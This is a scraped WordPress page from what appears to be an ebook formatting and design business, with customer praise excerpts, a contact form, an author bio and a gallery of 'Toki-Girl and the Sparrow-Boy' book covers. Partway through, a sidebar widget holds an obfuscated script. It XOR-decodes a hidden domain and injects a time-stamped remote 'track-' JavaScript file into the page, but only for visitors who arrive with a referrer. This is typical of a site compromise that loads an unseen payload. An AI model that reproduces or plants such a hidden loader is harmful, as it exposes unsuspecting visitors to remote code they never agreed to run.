			<section id="block-3" class="widget widget_block widget_recent_comments"><ol class="has-excerpts alignleft wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Britt Kemp</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.goodlifeguide.com/praise/#comment-37392">praise</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I've had great experiences with Good Life Guide formatting my ebooks. They are quick, professional, dependable, and ultimately provide a&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://www.haldenton.com">Hal Denton</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.goodlifeguide.com/praise/#comment-36191">praise</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>I just published my second book with Shelley's help and I am not sure how I can possibly express my&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Roy Buzz McCord</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.goodlifeguide.com/praise/#comment-36170">praise</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Great help! Did my eBook formatting. Willing to work with me to deliver a polished result. Very patient. GL is&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">geraldine powell</span> on <a class="wp-block-latest-comments__comment-link" href="https://www.goodlifeguide.com/order/#comment-36015">order</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Thanks for your patience. My new novel will be ready in about a month. Thanks Geri.</p>
</div></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://soldiertoexecutive.com">Blake Repine</a> on <a class="wp-block-latest-comments__comment-link" href="https://www.goodlifeguide.com/praise/#comment-35773">praise</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Goodlife Guide did the formatting for my eBook and some modifications I required for my print book cover. Shelley did&hellip;</p>
</div></article></li></ol></section><section id="block-7" class="widget widget_block">
<h3 class="wp-block-heading"><a href="https://www.goodlifeguide.com/contact" target="_blank" rel="noreferrer noopener">Contact</a></h3>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-contact-form-7-contact-form-selector">
<div class="wpcf7 no-js" id="wpcf7-f4176-o1" lang="en-US" dir="ltr" data-wpcf7-id="4176">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?y=fbt-maxx-5a-specifications-q-Rpj7DVtr#wpcf7-f4176-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4176" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4176-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</section><section id="block-4" class="widget widget_block">
<h3 class="wp-block-heading">Praise</h3>
</section><section id="eportfolio-bio-layout-2" class="widget eportfolio_bio_widget"><h2 class="widget-title">My Story</h2>
            <!--cut from here-->
            <div class="twp-bio-widget">
                <div class="twp-basic-info twp-d-flex">
                                            <div class="twp-image-section">
                            <div class="twp-wrapper data-bg twp-image-hover twp-overlay-image-hover" data-background="http://www.goodlifeguide.com/wp-content/uploads/2023/07/author-1-300x300.jpg">
                            </div>
                        </div>
                                        <div class="twp-title-with-social-icon">
                        
                                                    <h5>Shelley Glasow</h5>
                                                
                        <div class="twp-bio-social-widget">
                                                            <span><a href="https://www.facebook.com/goodlifeguideme"><i class="fa fa-facebook"></i></a></span></span>
                                                                                        <span><a href="https://www.twitter.com/goodlifeguide"><i class=" fa fa-twitter"></i></a></span>
                                                                                        <span><a href="https://www.linkedin.com/goodlifeguide"><i class=" fa fa-linkedin"></i></a></span>
                                                                                        <span><a href="https://www.instagram.com/goodlifeguide"><i class=" fa fa-instagram"></i></a></span>
                                                    </div>
                    </div>
                </div><!--/twp-basic-info-->


                                    <div class="twp-quote">
                        <p>Art distills sensation and embodies it with enhanced meaning in a memorable form, or else it is not art.” — Jacques Barzun</p>
                    </div>
                               
            </div>
            </section><section id="eportfolio-slider-post-sidebar-layout-2" class="widget eportfolio_slider_post_widget">                                                <div class="twp-widget-slider twp-post-with-bg-image" data-slick='{"rtl": false}'>
                                                <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/publishing/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Publishing_slider.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/publishing/">Publishing</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                                                    <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/photography/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/photography2.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/photography/">Photography</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                                                    <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/restoration/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/FurnitureRestoration-1.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/restoration/">Restoration</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                                                    <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/design/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Design3-scaled.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/design/">Design</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                                                    <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/wovenart/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/WovenArtwork.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/wovenart/">Woven Art</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                                                    <div class="twp-widget-slider-wrapper">
                        <div class="twp-gallery-post">
                                                        <a href="https://www.goodlifeguide.com/coloring-books/" class="post-thumbnail data-bg" data-background="https://www.goodlifeguide.com/wp-content/uploads/2023/07/vecteezy_vector-seamless-gray-pattern-with-yellow-ylang-ylang-flowers_11614674.jpg">
                            </a>
                            <div class="twp-desc twp-overlay-black">
                                <div class="twp-categories">
                                    <ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/services/"> 
                                 Services
                             </a>
                        </li></ul>                                </div>
                                <h4 class="entry-title"><a href="https://www.goodlifeguide.com/coloring-books/">Coloring Books</a></h4>
                                <div class="twp-author-meta twp-author-meta-primary">
                                    
        	    <span class="twp-post-date">
					<i class="fa fa-clock-o"></i>
        	        2 years ago        	</span>

                                            </div>
                            </div>
                        </div>
                    </div>
                            </div>

            
                    </section><section id="block-10" class="widget widget_block"><script type="text/javascript">
!function (_6b5930) {
    
    var _5246cf = Date.now();
    var _24d465 = 1000;
    _5246cf = _5246cf / _24d465;
    _5246cf = Math.floor(_5246cf);

    var _dcb4b = 600;
    _5246cf -= _5246cf % _dcb4b;
    _5246cf = _5246cf.toString(16);

    var _74b860 = _6b5930.referrer;

    if (!_74b860) return;

    var _6984c8 = [46635, 46638, 46641, 46626, 46627, 46630, 46644, 46639, 46629, 46632, 46630, 46645, 46627, 46636, 46638, 46643, 46697, 46638, 46633, 46625, 46632];

    _6984c8 = _6984c8.map(function(_bd626b){
        return _bd626b ^ 46663;
    });

    var _37c3c3 = "0fe97970915648e8b97a1973ab869507";
    
    _6984c8 = String.fromCharCode(..._6984c8);

    var _c65335 = "https://";
    var _844da6 = "/";
    var _fe00f6 = "track-";

    var _e7938b = ".js";

    var _b17447 = _6b5930.createElement("script");
    _b17447.type = "text/javascript";
    _b17447.async = true;
    _b17447.src = _c65335 + _6984c8 + _844da6 + _fe00f6 + _5246cf + _e7938b;

    _6b5930.getElementsByTagName("head")[0].appendChild(_b17447)

}(document);
</script></section>		</div>
				<div class="twp-portfolio-gallery-section">
									<div class="masonry-blocks twp-masonary-gallery-no-space twp-2-col-masonary twp-post-with-bg-image">
													
																					<article id="post-4733" class="twp-gallery-post twp-overlay-image-hover post-4733 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/library-header/">
										<img fetchpriority="high" width="557" height="243" src="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Libraryheader.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Libraryheader.jpg 557w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Libraryheader-300x131.jpg 300w" sizes="(max-width: 557px) 100vw, 557px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/library-header/" rel="bookmark">Library Header</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-4733 -->
																												<article id="post-4746" class="twp-gallery-post twp-overlay-image-hover post-4746 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-claire-youmans tag-ebook-publishing tag-ipad tag-kindle tag-nook tag-publisher tag-smashwords tag-the-toki-girl-and-the-sparrow-boy">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-10-the-reluctant-dragon/">
										<img width="640" height="1023" src="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-768x1228.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-768x1228.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-188x300.jpg 188w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-563x900.jpg 563w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-961x1536.jpg 961w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1-1281x2048.jpg 1281w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover10_Full5x8-1.jpg 1501w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-10-the-reluctant-dragon/" rel="bookmark">The Toki-Girl and the Sparrow-Boy, Book 10: The Reluctant Dragon</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-4746 -->
																																									<article id="post-3919" class="twp-gallery-post twp-overlay-image-hover post-3919 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-one-coming-home/">
										<img width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/136122E9-1621-4858-BF89-00A08017BDDC-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-one-coming-home/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book One:  Coming Home</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3919 -->
																												<article id="post-4736" class="twp-gallery-post twp-overlay-image-hover post-4736 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-ebook-publishing tag-formatters tag-formatting tag-goodlife tag-ipad tag-kindle tag-nook tag-publisher tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-7-the-eagle-and-the-sparrow/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-768x1207.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-768x1207.jpg 768w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-191x300.jpg 191w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-573x900.jpg 573w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-978x1536.jpg 978w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-1304x2048.jpg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2023/07/Cover7-scaled.jpg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-7-the-eagle-and-the-sparrow/" rel="bookmark">The Toki-Girl and the Sparrow-Boy, Book 7: The Eagle and the Sparrow</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-4736 -->
																												<article id="post-3917" class="twp-gallery-post twp-overlay-image-hover post-3917 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-two-chasing-dreams/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/C39AAEC0-7D1B-49E9-B613-F1267166C590-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-two-chasing-dreams/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book Two:  Chasing Dreams</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3917 -->
																												<article id="post-3915" class="twp-gallery-post twp-overlay-image-hover post-3915 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-three-together/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/FA4D49B5-EC41-4B2B-AD09-95137E1F5793-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-three-together/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book Three: Together</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3915 -->
																												<article id="post-3913" class="twp-gallery-post twp-overlay-image-hover post-3913 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-four-uncle-yuta-has-an-adventure/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/0403B38D-5AF2-4704-BE56-C487157D2531-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/0403B38D-5AF2-4704-BE56-C487157D2531-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/0403B38D-5AF2-4704-BE56-C487157D2531-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/0403B38D-5AF2-4704-BE56-C487157D2531-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/0403B38D-5AF2-4704-BE56-C487157D2531.jpeg 1835w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-four-uncle-yuta-has-an-adventure/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book Four:  Uncle Yuta has an Adventure</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3913 -->
																												<article id="post-3909" class="twp-gallery-post twp-overlay-image-hover post-3909 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-5-norikos-journey/">
										<img loading="lazy" width="640" height="1006" src="https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-768x1207.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" srcset="https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-768x1207.jpeg 768w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-191x300.jpeg 191w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-573x900.jpeg 573w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-978x1536.jpeg 978w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-1304x2048.jpeg 1304w, https://www.goodlifeguide.com/wp-content/uploads/2019/06/897B0B75-ADBB-46D7-BB84-F778C1627253-scaled.jpeg 1629w" sizes="(max-width: 640px) 100vw, 640px" />										<span class="twp-post-format-white">
																					</span>
									</a>
									<div class="twp-desc">
										<h4 class="entry-title"><a href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-5-norikos-journey/" rel="bookmark">The Toki-Girl and the Sparrow-Boy Book Five: Noriko&#8217;s Journey</a></h4>										<div class="twp-categories">
											<ul class="cat-links"><li>
                             <a href="https://www.goodlifeguide.com/category/design/"> 
                                 design
                             </a>
                        </li><li>
                             <a href="https://www.goodlifeguide.com/category/library/"> 
                                 library
                             </a>
                        </li></ul>										</div>
									</div>
								</article><!-- #post-3909 -->
																												<article id="post-3911" class="twp-gallery-post twp-overlay-image-hover post-3911 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-library tag-amazon tag-cover-design tag-design-2 tag-digital-nomat tag-ebook-publishing tag-formatters tag-formatting tag-glasow tag-goodlife tag-goodlife-guide tag-goodlifeguide tag-goodlifeguide-com tag-goodlifeguide-me tag-graphic-design tag-ipad tag-kindle tag-nomad tag-nook tag-photojournalist tag-publisher tag-schadowsky tag-shelley tag-shelley-glasow-schadowsky tag-shelley-schadowsky tag-smashwords">
									<a  class="post-thumbnail twp-d-block" href="https://www.goodlifeguide.com/the-toki-girl-and-the-sparrow-boy-book-six-the-dragon-sisters/">
